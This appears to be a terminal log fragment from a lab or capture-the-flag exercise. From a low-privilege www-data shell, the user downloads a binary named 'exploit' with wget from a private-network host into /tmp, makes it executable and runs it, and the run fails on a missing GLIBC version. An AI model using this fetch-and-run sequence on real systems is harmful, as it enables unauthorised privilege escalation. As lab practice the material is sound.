 www-data@ubuntu:/tmp$ wget 192.168.153.152/exploit
--2023-08-25 12:42:55--  http://192.168.153.152/exploit
Connecting to 192.168.153.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21616 (21K) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[=================================================================================================================================>] 21.11K --.-KB/s in 0s
System
2023-08-25 12:42:55 (184 MB/s) - 'exploit' saved [21616/21616]
www-data@ubuntu:/tmp$ ls
VMwareDnD  exploit  systemd-private-0f4ee7f101794a63a61a06f81a6bf4a9-systemd-timesyncd.service-NPG1gw  vmware-root
www-data@ubuntu:/tmp$ chmod +x exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exploit)
www-data@ubuntu:/tmp$
$_ #_